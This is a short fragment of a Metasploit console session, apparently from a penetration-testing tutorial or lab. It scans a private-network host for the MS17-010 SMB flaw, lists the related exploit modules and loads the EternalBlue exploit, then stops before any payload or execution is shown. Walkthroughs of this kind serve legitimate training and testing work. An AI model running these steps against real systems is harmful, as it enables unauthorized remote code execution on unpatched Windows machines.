 [*] 192.168.43.14:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > back
msf5 > search ms17-010

Matching Modules
================

   Name                                           Disclosure Date  Rank     Check  Description
   ----                                           ---------------  ----     -----  -----------
   auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/E
ternalChampion SMB Remote Windows Command Execution
   auxiliary/scanner/smb/smb_ms17_010                              normal   Yes    MS17-010 SMB RCE Detection
   exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  No     MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption
   exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14       average  No     MS17-010 EternalBlue SMB Remote Windows
Kernel Pool Corruption for Win8+
   exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/E
ternalChampion SMB Remote Windows Code Execution

msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) >